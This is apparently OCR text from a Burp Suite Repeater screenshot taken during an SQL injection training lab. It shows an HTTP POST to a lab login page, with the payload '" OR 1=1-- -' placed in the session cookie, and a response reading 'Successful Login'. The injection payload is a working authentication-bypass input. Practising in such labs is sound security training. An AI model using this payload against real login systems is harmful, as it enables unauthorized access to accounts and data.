 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CSRF PoC
1 × 2 × 3 × 4 × 5 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < > Follow redirection
Target: https://www.bugbountyhunter.org HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /internship_labs/HTML/sqli_lab/lab_10/lab_10.php HTTP/2
2 Host: www.bugbountyhunter.org
3 Cookie: PHPSESSID=qgasrog6di6vt0h7fm30t1al9e" OR 1=1-- -
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: https://www.bugbountyhunter.org
11 Referer: https://www.bugbountyhunter.org/internship_labs/HTML/sqli_lab/lab_10/lab_10.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=admin&pwd=admin&submit=
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
INSPECTOR
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
User Login
Username Enter your username
Password Enter your Password
Login
Successful Login
I LOVE YOU COOKIES
4,784 bytes | 798 millis
ENG
IN
5:45 PM
12/6/2021